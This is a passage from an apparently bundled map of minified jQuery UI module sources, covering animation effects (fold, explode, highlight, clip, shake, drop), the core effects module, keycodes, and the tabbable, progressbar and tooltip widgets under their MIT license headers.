el=$(this),props=[\"position\",\"top\",\"bottom\",\"left\",\"right\",\"height\",\"width\"],mode=$.effects.setMode(el,o.mode||\"hide\"),show=mode===\"show\",hide=mode===\"hide\",size=o.size||15,percent=/([0-9]+)%/.exec(size),horizFirst=!!o.horizFirst,widthFirst=show!==horizFirst,ref=widthFirst?[\"width\",\"height\"]:[\"height\",\"width\"],duration=o.duration / 2,wrapper,distance,animation1={},animation2={};$.effects.save(el,props);el.show();wrapper=$.effects.createWrapper(el).css({overflow:\"hidden\"});distance=widthFirst?[wrapper.width(),wrapper.height()]:[wrapper.height(),wrapper.width()];if(percent){size=parseInt(percent[1],10)/ 100*distance[hide?0:1];}\nif(show){wrapper.css(horizFirst?{height:0,width:size}:{height:size,width:0});}\nanimation1[ref[0]]=show?distance[0]:size;animation2[ref[1]]=show?distance[1]:0;wrapper.animate(animation1,duration,o.easing).animate(animation2,duration,o.easing,function(){if(hide){el.hide();}\n$.effects.restore(el,props);$.effects.removeWrapper(el);done();});};});","jquery/ui-modules/effect-explode.min.js":"/*!\n * jQuery UI Effects Explode - v1.10.4\n * http://jqueryui.com\n *\n * Copyright 2014 jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n *\n * http://api.jqueryui.com/explode-effect/\n */\ndefine(['jquery','jquery-ui-modules/effect'],function($,undefined){$.effects.effect.explode=function(o,done){var rows=o.pieces?Math.round(Math.sqrt(o.pieces)):3,cells=rows,el=$(this),mode=$.effects.setMode(el,o.mode||\"hide\"),show=mode===\"show\",offset=el.show().css(\"visibility\",\"hidden\").offset(),width=Math.ceil(el.outerWidth()/ cells),height=Math.ceil(el.outerHeight()/ rows),pieces=[],i,j,left,top,mx,my;function childComplete(){pieces.push(this);if(pieces.length===rows*cells){animComplete();}}\nfor(i=0;i<rows;i++){top=offset.top+i*height;my=i-(rows-1)/ 2;for(j=0;j<cells;j++){left=offset.left+j*width;mx=j-(cells-1)/ 2;el.clone().appendTo(\"body\").wrap(\"<div></div>\").css({position:\"absolute\",visibility:\"visible\",left:-j*width,top:-i*height}).parent().addClass(\"ui-effects-explode\").css({position:\"absolute\",overflow:\"hidden\",width:width,height:height,left:left+(show?mx*width:0),top:top+(show?my*height:0),opacity:show?0:1}).animate({left:left+(show?0:mx*width),top:top+(show?0:my*height),opacity:show?1:0},o.duration||500,o.easing,childComplete);}}\nfunction animComplete(){el.css({visibility:\"visible\"});$(pieces).remove();if(!show){el.hide();}\ndone();}};});","jquery/ui-modules/effect-highlight.min.js":"/*!\n * jQuery UI Effects Highlight - v1.10.4\n * http://jqueryui.com\n *\n * Copyright 2014 jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n *\n * http://api.jqueryui.com/highlight-effect/\n */\ndefine(['jquery','jquery-ui-modules/effect'],function($,undefined){$.effects.effect.highlight=function(o,done){var elem=$(this),props=[\"backgroundImage\",\"backgroundColor\",\"opacity\"],mode=$.effects.setMode(elem,o.mode||\"show\"),animation={backgroundColor:elem.css(\"backgroundColor\")};if(mode===\"hide\"){animation.opacity=0;}\n$.effects.save(elem,props);elem.show().css({backgroundImage:\"none\",backgroundColor:o.color||\"#ffff99\"}).animate(animation,{queue:false,duration:o.duration,easing:o.easing,complete:function(){if(mode===\"hide\"){elem.hide();}\n$.effects.restore(elem,props);done();}});};});","jquery/ui-modules/effect.min.js":"/*!\n * jQuery UI Effects 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"jquery\",\"./jquery-var-for-color\",\"./vendor/jquery-color/jquery.color\",\"./version\"],factory);}else{factory(jQuery);}})(function($){\"use strict\";var dataSpace=\"ui-effects-\",dataSpaceStyle=\"ui-effects-style\",dataSpaceAnimated=\"ui-effects-animated\";$.effects={effect:{}};(function(){var classAnimationActions=[\"add\",\"remove\",\"toggle\"],shorthandStyles={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1};$.each([\"borderLeftStyle\",\"borderRightStyle\",\"borderBottomStyle\",\"borderTopStyle\"],function(_,prop){$.fx.step[prop]=function(fx){if(fx.end!==\"none\"&&!fx.setAttr||fx.pos===1&&!fx.setAttr){jQuery.style(fx.elem,prop,fx.end);fx.setAttr=true;}};});function camelCase(string){return string.replace(/-([\\da-z])/gi,function(all,letter){return letter.toUpperCase();});}\nfunction getElementStyles(elem){var key,len,style=elem.ownerDocument.defaultView?elem.ownerDocument.defaultView.getComputedStyle(elem,null):elem.currentStyle,styles={};if(style&&style.length&&style[0]&&style[style[0]]){len=style.length;while(len--){key=style[len];if(typeof style[key]===\"string\"){styles[camelCase(key)]=style[key];}}}else{for(key in style){if(typeof style[key]===\"string\"){styles[key]=style[key];}}}\nreturn styles;}\nfunction styleDifference(oldStyle,newStyle){var diff={},name,value;for(name in newStyle){value=newStyle[name];if(oldStyle[name]!==value){if(!shorthandStyles[name]){if($.fx.step[name]||!isNaN(parseFloat(value))){diff[name]=value;}}}}\nreturn diff;}\nif(!$.fn.addBack){$.fn.addBack=function(selector){return this.add(selector==null?this.prevObject:this.prevObject.filter(selector));};}\n$.effects.animateClass=function(value,duration,easing,callback){var o=$.speed(duration,easing,callback);return this.queue(function(){var animated=$(this),baseClass=animated.attr(\"class\")||\"\",applyClassChange,allAnimations=o.children?animated.find(\"*\").addBack():animated;allAnimations=allAnimations.map(function(){var el=$(this);return{el:el,start:getElementStyles(this)};});applyClassChange=function(){$.each(classAnimationActions,function(i,action){if(value[action]){animated[action+\"Class\"](value[action]);}});};applyClassChange();allAnimations=allAnimations.map(function(){this.end=getElementStyles(this.el[0]);this.diff=styleDifference(this.start,this.end);return this;});animated.attr(\"class\",baseClass);allAnimations=allAnimations.map(function(){var styleInfo=this,dfd=$.Deferred(),opts=$.extend({},o,{queue:false,complete:function(){dfd.resolve(styleInfo);}});this.el.animate(this.diff,opts);return dfd.promise();});$.when.apply($,allAnimations.get()).done(function(){applyClassChange();$.each(arguments,function(){var el=this.el;$.each(this.diff,function(key){el.css(key,\"\");});});o.complete.call(animated[0]);});});};$.fn.extend({addClass:(function(orig){return function(classNames,speed,easing,callback){return speed?$.effects.animateClass.call(this,{add:classNames},speed,easing,callback):orig.apply(this,arguments);};})($.fn.addClass),removeClass:(function(orig){return function(classNames,speed,easing,callback){return arguments.length>1?$.effects.animateClass.call(this,{remove:classNames},speed,easing,callback):orig.apply(this,arguments);};})($.fn.removeClass),toggleClass:(function(orig){return function(classNames,force,speed,easing,callback){if(typeof force===\"boolean\"||force===undefined){if(!speed){return orig.apply(this,arguments);}else{return $.effects.animateClass.call(this,(force?{add:classNames}:{remove:classNames}),speed,easing,callback);}}else{return $.effects.animateClass.call(this,{toggle:classNames},force,speed,easing);}};})($.fn.toggleClass),switchClass:function(remove,add,speed,easing,callback){return $.effects.animateClass.call(this,{add:add,remove:remove},speed,easing,callback);}});})();(function(){if($.expr&&$.expr.pseudos&&$.expr.pseudos.animated){$.expr.pseudos.animated=(function(orig){return function(elem){return!!$(elem).data(dataSpaceAnimated)||orig(elem);};})($.expr.pseudos.animated);}\nif($.uiBackCompat!==false){$.extend($.effects,{save:function(element,set){var i=0,length=set.length;for(;i<length;i++){if(set[i]!==null){element.data(dataSpace+set[i],element[0].style[set[i]]);}}},restore:function(element,set){var val,i=0,length=set.length;for(;i<length;i++){if(set[i]!==null){val=element.data(dataSpace+set[i]);element.css(set[i],val);}}},setMode:function(el,mode){if(mode===\"toggle\"){mode=el.is(\":hidden\")?\"show\":\"hide\";}\nreturn mode;},createWrapper:function(element){if(element.parent().is(\".ui-effects-wrapper\")){return element.parent();}\nvar props={width:element.outerWidth(true),height:element.outerHeight(true),\"float\":element.css(\"float\")},wrapper=$(\"<div></div>\").addClass(\"ui-effects-wrapper\").css({fontSize:\"100%\",background:\"transparent\",border:\"none\",margin:0,padding:0}),size={width:element.width(),height:element.height()},active=document.activeElement;try{active.id;}catch(e){active=document.body;}\nelement.wrap(wrapper);if(element[0]===active||$.contains(element[0],active)){$(active).trigger(\"focus\");}\nwrapper=element.parent();if(element.css(\"position\")===\"static\"){wrapper.css({position:\"relative\"});element.css({position:\"relative\"});}else{$.extend(props,{position:element.css(\"position\"),zIndex:element.css(\"z-index\")});$.each([\"top\",\"left\",\"bottom\",\"right\"],function(i,pos){props[pos]=element.css(pos);if(isNaN(parseInt(props[pos],10))){props[pos]=\"auto\";}});element.css({position:\"relative\",top:0,left:0,right:\"auto\",bottom:\"auto\"});}\nelement.css(size);return wrapper.css(props).show();},removeWrapper:function(element){var active=document.activeElement;if(element.parent().is(\".ui-effects-wrapper\")){element.parent().replaceWith(element);if(element[0]===active||$.contains(element[0],active)){$(active).trigger(\"focus\");}}\nreturn element;}});}\n$.extend($.effects,{version:\"1.13.2\",define:function(name,mode,effect){if(!effect){effect=mode;mode=\"effect\";}\n$.effects.effect[name]=effect;$.effects.effect[name].mode=mode;return effect;},scaledDimensions:function(element,percent,direction){if(percent===0){return{height:0,width:0,outerHeight:0,outerWidth:0};}\nvar x=direction!==\"horizontal\"?((percent||100)/ 100):1,y=direction!==\"vertical\"?((percent||100)/ 100):1;return{height:element.height()*y,width:element.width()*x,outerHeight:element.outerHeight()*y,outerWidth:element.outerWidth()*x};},clipToBox:function(animation){return{width:animation.clip.right-animation.clip.left,height:animation.clip.bottom-animation.clip.top,left:animation.clip.left,top:animation.clip.top};},unshift:function(element,queueLength,count){var queue=element.queue();if(queueLength>1){queue.splice.apply(queue,[1,0].concat(queue.splice(queueLength,count)));}\nelement.dequeue();},saveStyle:function(element){element.data(dataSpaceStyle,element[0].style.cssText);},restoreStyle:function(element){element[0].style.cssText=element.data(dataSpaceStyle)||\"\";element.removeData(dataSpaceStyle);},mode:function(element,mode){var hidden=element.is(\":hidden\");if(mode===\"toggle\"){mode=hidden?\"show\":\"hide\";}\nif(hidden?mode===\"hide\":mode===\"show\"){mode=\"none\";}\nreturn mode;},getBaseline:function(origin,original){var y,x;switch(origin[0]){case\"top\":y=0;break;case\"middle\":y=0.5;break;case\"bottom\":y=1;break;default:y=origin[0]/ original.height;}\nswitch(origin[1]){case\"left\":x=0;break;case\"center\":x=0.5;break;case\"right\":x=1;break;default:x=origin[1]/ original.width;}\nreturn{x:x,y:y};},createPlaceholder:function(element){var placeholder,cssPosition=element.css(\"position\"),position=element.position();element.css({marginTop:element.css(\"marginTop\"),marginBottom:element.css(\"marginBottom\"),marginLeft:element.css(\"marginLeft\"),marginRight:element.css(\"marginRight\")}).outerWidth(element.outerWidth()).outerHeight(element.outerHeight());if(/^(static|relative)/.test(cssPosition)){cssPosition=\"absolute\";placeholder=$(\"<\"+element[0].nodeName+\">\").insertAfter(element).css({display:/^(inline|ruby)/.test(element.css(\"display\"))?\"inline-block\":\"block\",visibility:\"hidden\",marginTop:element.css(\"marginTop\"),marginBottom:element.css(\"marginBottom\"),marginLeft:element.css(\"marginLeft\"),marginRight:element.css(\"marginRight\"),\"float\":element.css(\"float\")}).outerWidth(element.outerWidth()).outerHeight(element.outerHeight()).addClass(\"ui-effects-placeholder\");element.data(dataSpace+\"placeholder\",placeholder);}\nelement.css({position:cssPosition,left:position.left,top:position.top});return placeholder;},removePlaceholder:function(element){var dataKey=dataSpace+\"placeholder\",placeholder=element.data(dataKey);if(placeholder){placeholder.remove();element.removeData(dataKey);}},cleanUp:function(element){$.effects.restoreStyle(element);$.effects.removePlaceholder(element);},setTransition:function(element,list,factor,value){value=value||{};$.each(list,function(i,x){var unit=element.cssUnit(x);if(unit[0]>0){value[x]=unit[0]*factor+unit[1];}});return value;}});function _normalizeArguments(effect,options,speed,callback){if($.isPlainObject(effect)){options=effect;effect=effect.effect;}\neffect={effect:effect};if(options==null){options={};}\nif(typeof options===\"function\"){callback=options;speed=null;options={};}\nif(typeof options===\"number\"||$.fx.speeds[options]){callback=speed;speed=options;options={};}\nif(typeof speed===\"function\"){callback=speed;speed=null;}\nif(options){$.extend(effect,options);}\nspeed=speed||options.duration;effect.duration=$.fx.off?0:typeof speed===\"number\"?speed:speed in $.fx.speeds?$.fx.speeds[speed]:$.fx.speeds._default;effect.complete=callback||options.complete;return effect;}\nfunction standardAnimationOption(option){if(!option||typeof option===\"number\"||$.fx.speeds[option]){return true;}\nif(typeof option===\"string\"&&!$.effects.effect[option]){return true;}\nif(typeof option===\"function\"){return true;}\nif(typeof option===\"object\"&&!option.effect){return true;}\nreturn false;}\n$.fn.extend({effect:function(){var args=_normalizeArguments.apply(this,arguments),effectMethod=$.effects.effect[args.effect],defaultMode=effectMethod.mode,queue=args.queue,queueName=queue||\"fx\",complete=args.complete,mode=args.mode,modes=[],prefilter=function(next){var el=$(this),normalizedMode=$.effects.mode(el,mode)||defaultMode;el.data(dataSpaceAnimated,true);modes.push(normalizedMode);if(defaultMode&&(normalizedMode===\"show\"||(normalizedMode===defaultMode&&normalizedMode===\"hide\"))){el.show();}\nif(!defaultMode||normalizedMode!==\"none\"){$.effects.saveStyle(el);}\nif(typeof next===\"function\"){next();}};if($.fx.off||!effectMethod){if(mode){return this[mode](args.duration,complete);}else{return this.each(function(){if(complete){complete.call(this);}});}}\nfunction run(next){var elem=$(this);function cleanup(){elem.removeData(dataSpaceAnimated);$.effects.cleanUp(elem);if(args.mode===\"hide\"){elem.hide();}\ndone();}\nfunction done(){if(typeof complete===\"function\"){complete.call(elem[0]);}\nif(typeof next===\"function\"){next();}}\nargs.mode=modes.shift();if($.uiBackCompat!==false&&!defaultMode){if(elem.is(\":hidden\")?mode===\"hide\":mode===\"show\"){elem[mode]();done();}else{effectMethod.call(elem[0],args,done);}}else{if(args.mode===\"none\"){elem[mode]();done();}else{effectMethod.call(elem[0],args,cleanup);}}}\nreturn queue===false?this.each(prefilter).each(run):this.queue(queueName,prefilter).queue(queueName,run);},show:(function(orig){return function(option){if(standardAnimationOption(option)){return orig.apply(this,arguments);}else{var args=_normalizeArguments.apply(this,arguments);args.mode=\"show\";return this.effect.call(this,args);}};})($.fn.show),hide:(function(orig){return function(option){if(standardAnimationOption(option)){return orig.apply(this,arguments);}else{var args=_normalizeArguments.apply(this,arguments);args.mode=\"hide\";return this.effect.call(this,args);}};})($.fn.hide),toggle:(function(orig){return function(option){if(standardAnimationOption(option)||typeof option===\"boolean\"){return orig.apply(this,arguments);}else{var args=_normalizeArguments.apply(this,arguments);args.mode=\"toggle\";return this.effect.call(this,args);}};})($.fn.toggle),cssUnit:function(key){var style=this.css(key),val=[];$.each([\"em\",\"px\",\"%\",\"pt\"],function(i,unit){if(style.indexOf(unit)>0){val=[parseFloat(style),unit];}});return val;},cssClip:function(clipObj){if(clipObj){return this.css(\"clip\",\"rect(\"+clipObj.top+\"px \"+clipObj.right+\"px \"+\nclipObj.bottom+\"px \"+clipObj.left+\"px)\");}\nreturn parseClip(this.css(\"clip\"),this);},transfer:function(options,done){var element=$(this),target=$(options.to),targetFixed=target.css(\"position\")===\"fixed\",body=$(\"body\"),fixTop=targetFixed?body.scrollTop():0,fixLeft=targetFixed?body.scrollLeft():0,endPosition=target.offset(),animation={top:endPosition.top-fixTop,left:endPosition.left-fixLeft,height:target.innerHeight(),width:target.innerWidth()},startPosition=element.offset(),transfer=$(\"<div class='ui-effects-transfer'></div>\");transfer.appendTo(\"body\").addClass(options.className).css({top:startPosition.top-fixTop,left:startPosition.left-fixLeft,height:element.innerHeight(),width:element.innerWidth(),position:targetFixed?\"fixed\":\"absolute\"}).animate(animation,options.duration,options.easing,function(){transfer.remove();if(typeof done===\"function\"){done();}});}});function parseClip(str,element){var outerWidth=element.outerWidth(),outerHeight=element.outerHeight(),clipRegex=/^rect\\((-?\\d*\\.?\\d*px|-?\\d+%|auto),?\\s*(-?\\d*\\.?\\d*px|-?\\d+%|auto),?\\s*(-?\\d*\\.?\\d*px|-?\\d+%|auto),?\\s*(-?\\d*\\.?\\d*px|-?\\d+%|auto)\\)$/,values=clipRegex.exec(str)||[\"\",0,outerWidth,outerHeight,0];return{top:parseFloat(values[1])||0,right:values[2]===\"auto\"?outerWidth:parseFloat(values[2]),bottom:values[3]===\"auto\"?outerHeight:parseFloat(values[3]),left:parseFloat(values[4])||0};}\n$.fx.step.clip=function(fx){if(!fx.clipInit){fx.start=$(fx.elem).cssClip();if(typeof fx.end===\"string\"){fx.end=parseClip(fx.end,fx.elem);}\nfx.clipInit=true;}\n$(fx.elem).cssClip({top:fx.pos*(fx.end.top-fx.start.top)+fx.start.top,right:fx.pos*(fx.end.right-fx.start.right)+fx.start.right,bottom:fx.pos*(fx.end.bottom-fx.start.bottom)+fx.start.bottom,left:fx.pos*(fx.end.left-fx.start.left)+fx.start.left});};})();(function(){var baseEasings={};$.each([\"Quad\",\"Cubic\",\"Quart\",\"Quint\",\"Expo\"],function(i,name){baseEasings[name]=function(p){return Math.pow(p,i+2);};});$.extend(baseEasings,{Sine:function(p){return 1-Math.cos(p*Math.PI / 2);},Circ:function(p){return 1-Math.sqrt(1-p*p);},Elastic:function(p){return p===0||p===1?p:-Math.pow(2,8*(p-1))*Math.sin(((p-1)*80-7.5)*Math.PI / 15);},Back:function(p){return p*p*(3*p-2);},Bounce:function(p){var pow2,bounce=4;while(p<((pow2=Math.pow(2,--bounce))-1)/ 11){}\nreturn 1 / Math.pow(4,3-bounce)-7.5625*Math.pow((pow2*3-2)/ 22-p,2);}});$.each(baseEasings,function(name,easeIn){$.easing[\"easeIn\"+name]=easeIn;$.easing[\"easeOut\"+name]=function(p){return 1-easeIn(1-p);};$.easing[\"easeInOut\"+name]=function(p){return p<0.5?easeIn(p*2)/ 2:1-easeIn(p*-2+2)/ 2;};});})();return $.effects;});","jquery/ui-modules/keycode.min.js":"/*!\n * jQuery UI Keycode 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"jquery\",\"./version\"],factory);}else{factory(jQuery);}})(function($){\"use strict\";return $.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38};});","jquery/ui-modules/tabbable.min.js":"/*!\n * jQuery UI Tabbable 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"jquery\",\"./version\",\"./focusable\"],factory);}else{factory(jQuery);}})(function($){\"use strict\";return $.extend($.expr.pseudos,{tabbable:function(element){var tabIndex=$.attr(element,\"tabindex\"),hasTabindex=tabIndex!=null;return(!hasTabindex||tabIndex>=0)&&$.ui.focusable(element,hasTabindex);}});});","jquery/ui-modules/progressbar.min.js":"/*!\n * jQuery UI Progressbar - v1.10.4\n * http://jqueryui.com\n *\n * Copyright 2014 jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n *\n * http://api.jqueryui.com/progressbar/\n */\ndefine(['jquery','jquery-ui-modules/core','jquery-ui-modules/widget'],function($,undefined){$.widget(\"ui.progressbar\",{version:\"1.10.4\",options:{max:100,value:0,change:null,complete:null},min:0,_create:function(){this.oldValue=this.options.value=this._constrainedValue();this.element.addClass(\"ui-progressbar ui-widget ui-widget-content ui-corner-all\").attr({role:\"progressbar\",\"aria-valuemin\":this.min});this.valueDiv=$(\"<div class='ui-progressbar-value ui-widget-header ui-corner-left'></div>\").appendTo(this.element);this._refreshValue();},_destroy:function(){this.element.removeClass(\"ui-progressbar ui-widget ui-widget-content ui-corner-all\").removeAttr(\"role\").removeAttr(\"aria-valuemin\").removeAttr(\"aria-valuemax\").removeAttr(\"aria-valuenow\");this.valueDiv.remove();},value:function(newValue){if(newValue===undefined){return this.options.value;}\nthis.options.value=this._constrainedValue(newValue);this._refreshValue();},_constrainedValue:function(newValue){if(newValue===undefined){newValue=this.options.value;}\nthis.indeterminate=newValue===false;if(typeof newValue!==\"number\"){newValue=0;}\nreturn this.indeterminate?false:Math.min(this.options.max,Math.max(this.min,newValue));},_setOptions:function(options){var value=options.value;delete options.value;this._super(options);this.options.value=this._constrainedValue(value);this._refreshValue();},_setOption:function(key,value){if(key===\"max\"){value=Math.max(this.min,value);}\nthis._super(key,value);},_percentage:function(){return this.indeterminate?100:100*(this.options.value-this.min)/(this.options.max-this.min);},_refreshValue:function(){var value=this.options.value,percentage=this._percentage();this.valueDiv.toggle(this.indeterminate||value>this.min).toggleClass(\"ui-corner-right\",value===this.options.max).width(percentage.toFixed(0)+\"%\");this.element.toggleClass(\"ui-progressbar-indeterminate\",this.indeterminate);if(this.indeterminate){this.element.removeAttr(\"aria-valuenow\");if(!this.overlayDiv){this.overlayDiv=$(\"<div class='ui-progressbar-overlay'></div>\").appendTo(this.valueDiv);}}else{this.element.attr({\"aria-valuemax\":this.options.max,\"aria-valuenow\":value});if(this.overlayDiv){this.overlayDiv.remove();this.overlayDiv=null;}}\nif(this.oldValue!==value){this.oldValue=value;this._trigger(\"change\");}\nif(value===this.options.max){this._trigger(\"complete\");}}});});","jquery/ui-modules/effect-clip.min.js":"/*!\n * jQuery UI Effects Clip - v1.10.4\n * http://jqueryui.com\n *\n * Copyright 2014 jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n *\n * http://api.jqueryui.com/clip-effect/\n */\ndefine(['jquery','jquery-ui-modules/effect'],function($,undefined){$.effects.effect.clip=function(o,done){var el=$(this),props=[\"position\",\"top\",\"bottom\",\"left\",\"right\",\"height\",\"width\"],mode=$.effects.setMode(el,o.mode||\"hide\"),show=mode===\"show\",direction=o.direction||\"vertical\",vert=direction===\"vertical\",size=vert?\"height\":\"width\",position=vert?\"top\":\"left\",animation={},wrapper,animate,distance;$.effects.save(el,props);el.show();wrapper=$.effects.createWrapper(el).css({overflow:\"hidden\"});animate=(el[0].tagName===\"IMG\")?wrapper:el;distance=animate[size]();if(show){animate.css(size,0);animate.css(position,distance / 2);}\nanimation[size]=show?distance:0;animation[position]=show?0:distance / 2;animate.animate(animation,{queue:false,duration:o.duration,easing:o.easing,complete:function(){if(!show){el.hide();}\n$.effects.restore(el,props);$.effects.removeWrapper(el);done();}});};});","jquery/ui-modules/effect-shake.min.js":"/*!\n * jQuery UI Effects Shake - v1.10.4\n * http://jqueryui.com\n *\n * Copyright 2014 jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n *\n * http://api.jqueryui.com/shake-effect/\n */\ndefine(['jquery','jquery-ui-modules/effect'],function($,undefined){$.effects.effect.shake=function(o,done){var el=$(this),props=[\"position\",\"top\",\"bottom\",\"left\",\"right\",\"height\",\"width\"],mode=$.effects.setMode(el,o.mode||\"effect\"),direction=o.direction||\"left\",distance=o.distance||20,times=o.times||3,anims=times*2+1,speed=Math.round(o.duration / anims),ref=(direction===\"up\"||direction===\"down\")?\"top\":\"left\",positiveMotion=(direction===\"up\"||direction===\"left\"),animation={},animation1={},animation2={},i,queue=el.queue(),queuelen=queue.length;$.effects.save(el,props);el.show();$.effects.createWrapper(el);animation[ref]=(positiveMotion?\"-=\":\"+=\")+distance;animation1[ref]=(positiveMotion?\"+=\":\"-=\")+distance*2;animation2[ref]=(positiveMotion?\"-=\":\"+=\")+distance*2;el.animate(animation,speed,o.easing);for(i=1;i<times;i++){el.animate(animation1,speed,o.easing).animate(animation2,speed,o.easing);}\nel.animate(animation1,speed,o.easing).animate(animation,speed / 2,o.easing).queue(function(){if(mode===\"hide\"){el.hide();}\n$.effects.restore(el,props);$.effects.removeWrapper(el);done();});if(queuelen>1){queue.splice.apply(queue,[1,0].concat(queue.splice(queuelen,anims+1)));}\nel.dequeue();};});","jquery/ui-modules/effect-drop.min.js":"/*!\n * jQuery UI Effects Drop - v1.10.4\n * http://jqueryui.com\n *\n * Copyright 2014 jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n *\n * http://api.jqueryui.com/drop-effect/\n */\ndefine(['jquery','jquery-ui-modules/effect'],function($,undefined){$.effects.effect.drop=function(o,done){var el=$(this),props=[\"position\",\"top\",\"bottom\",\"left\",\"right\",\"opacity\",\"height\",\"width\"],mode=$.effects.setMode(el,o.mode||\"hide\"),show=mode===\"show\",direction=o.direction||\"left\",ref=(direction===\"up\"||direction===\"down\")?\"top\":\"left\",motion=(direction===\"up\"||direction===\"left\")?\"pos\":\"neg\",animation={opacity:show?1:0},distance;$.effects.save(el,props);el.show();$.effects.createWrapper(el);distance=o.distance||el[ref===\"top\"?\"outerHeight\":\"outerWidth\"](true)/ 2;if(show){el.css(\"opacity\",0).css(ref,motion===\"pos\"?-distance:distance);}\nanimation[ref]=(show?(motion===\"pos\"?\"+=\":\"-=\"):(motion===\"pos\"?\"-=\":\"+=\"))+\ndistance;el.animate(animation,{queue:false,duration:o.duration,easing:o.easing,complete:function(){if(mode===\"hide\"){el.hide();}\n$.effects.restore(el,props);$.effects.removeWrapper(el);done();}});};});","jquery/ui-modules/tooltip.min.js":"/*!\n * jQuery UI Tooltip - v1.10.4\n * http://jqueryui.com\n *\n * Copyright 2014 jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n *\n * http://api.jqueryui.com/tooltip/\n */\ndefine(['jquery','jquery-ui-modules/core','jquery-ui-modules/widget','jquery-ui-modules/position'],function($){var increments=0;function addDescribedBy(elem,id){var describedby=(elem.attr(\"aria-describedby\")||\"\").split(/\\s+/);describedby.push(id);elem.data(\"ui-tooltip-id\",id).attr(\"aria-describedby\",$.trim(describedby.join(\" \")));}\nfunction removeDescribedBy(elem){var id=elem.data(\"ui-tooltip-id\"),describedby=(elem.attr(\"aria-describedby\")||\"\").split(/\\s+/),index=$.inArray(id,describedby);if(index!==-1){describedby.splice(index,1);}\nelem.removeData(\"ui-tooltip-id\");describedby=$.trim(describedby.join(\" \"));if(describedby){elem.attr(\"aria-describedby\",describedby);}else{elem.removeAttr(\"aria-describedby\");}}\n$.widget(\"ui.tooltip\",{version:\"1.10.4\",options:{content:function(){var title=$(this).attr(\"title\")||\"\";return $(\"<a>\").text(title).html();},hide:true,items:\"[title]:not([disabled])\",position:{my:\"left top+15\",at:\"left bottom\",collision:\"flipfit flip\"},show:true,tooltipClass:null,track:false,close:null,open:null},_create:function(){this._on({mouseover:\"open\",focusin:\"open\"});this.tooltips={};this.parents={};if(this.options.disabled){this._disable();}},_setOption:function(key,value){var that=this;if(key===\"disabled\"){this[value?\"_disable\":\"_enable\"]();this.options[key]=value;return;}\nthis._super(key,value);if(key===\"content\"){$.each(this.tooltips,function(id,element){that._updateContent(element);});}},_disable:function(){var that=this;$.each(this.tooltips,function(id,element){var event=$.Event(\"blur\");event.target=event.currentTarget=element[0];that.close(event,true);});this.element.find(this.options.items).addBack().each(function(){var element=$(this);if(element.is(\"[title]\")){element.data(\"ui-tooltip-title\",element.attr(\"title\")).attr(\"title\",\"\");}});},_enable:function(){this.element.find(this.options.items).addBack().each(function(){var element=$(this);if(element.data(\"ui-tooltip-title\")){element.attr(\"title\",element.data(\"ui-tooltip-title\"));}});},open:function(event){var that=this,target=$(event?event.target:this.element).closest(this.options.items);if(!target.length||target.data(\"ui-tooltip-id\")){return;}\nif(target.attr(\"title\")){target.data(\"ui-tooltip-title\",target.attr(\"title\"));}\ntarget.data(\"ui-tooltip-open\",true);if(event&&event.type===\"mouseover\"){target.parents().each(function(){var parent=$(this),blurEvent;if(parent.data(\"ui-tooltip-open\")){blurEvent=$.Event(\"blur\");blurEvent.target=blurEvent.currentTarget=this;that.close(blurEvent,true);}\nif(parent.attr(\"title\")){parent.uniqueId();that.parents[this.id]={element:this,title:parent.attr(\"title\")};parent.attr(\"title\",\"\");}});}\nthis._updateContent(target,event);},_updateContent:function(target,event){var content,contentOption=this.options.content,that=this,eventType=event?event.type:null;if(typeof contentOption===\"string\"){return this._open(event,target,contentOption);}\ncontent=contentOption.call(target[0],function(response){if(!target.data(\"ui-tooltip-open\")){return;}\nthat._delay(function(){if(event){event.type=eventType;}\nthis._open(event,target,response);});});if(content){this._open(event,target,content);}},_open:function(event,target,content){var tooltip,events,delayedShow,positionOption=$.extend({},this.options.position);if(!content){return;}\ntooltip=this._find(target);if(tooltip.length){tooltip.find(\".ui-tooltip-content\").html(content);return;}\nif(target.is(\"[title]\")){if(event&&event.type===\"mouseover\"){target.attr(\"title\",\"\");}else{target.removeAttr(\"title\");}}\ntooltip=this._tooltip(target);addDescribedBy(target,tooltip.attr(\"id\"));tooltip.find(\".ui-tooltip-content\").html(content);function position(event){positionOption.of=event;if(tooltip.is(\":hidden\")){return;}\ntooltip.position(positionOption);}\nif(this.options.track&&event&&/^mouse/.test(event.type)){this._on(this.document,{mousemove:position});position(event);}else{tooltip.position($.extend({of:target},this.options.position));}\ntooltip.hide();this._show(tooltip,this.options.show);if(this.options.show&&this.options.show.delay){delayedShow=this.delayedShow=setInterval(function(){if(tooltip.is(\":visible\")){position(positionOption.of);clearInterval(delayedShow);}},$.fx.interval);}\nthis._trigger(\"open\",event,{tooltip:tooltip});events={keyup:function(event){if(event.keyCode===$.ui.keyCode.ESCAPE){var fakeEvent=$.Event(event);fakeEvent.currentTarget=target[0];this.close(fakeEvent,true);}},remove:function(){this._removeTooltip(tooltip);}};if(!event||event.type===\"mouseover\"){events.mouseleave=\"close\";}\nif(!event||event.type===\"focusin\"){events.focusout=\"close\";}\nthis._on(true,target,events);},close:function(event){var 